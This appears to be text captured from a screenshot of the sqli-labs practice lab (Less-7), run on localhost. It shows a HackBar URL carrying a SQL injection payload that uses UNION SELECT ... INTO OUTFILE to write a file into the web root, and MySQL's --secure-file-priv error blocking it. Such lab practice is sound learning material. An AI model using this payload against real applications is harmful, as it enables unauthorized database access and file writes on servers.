 Welcome Dhakkan
You have an error in your SQL syntaxThe MySQL server is running with the --secure-file-priv option so it cannot execute this statement
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli_7/Less-7/index.php?id=1')) UNION SELECT 1,2,3 into outfile
"D:\\phpstudy_pro\\WWW\\sqli_7\\Less-7\\uuu.txt" --+